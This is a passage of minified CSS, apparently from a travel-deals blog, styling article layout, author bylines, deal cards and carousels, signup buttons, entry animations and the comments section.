.blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section 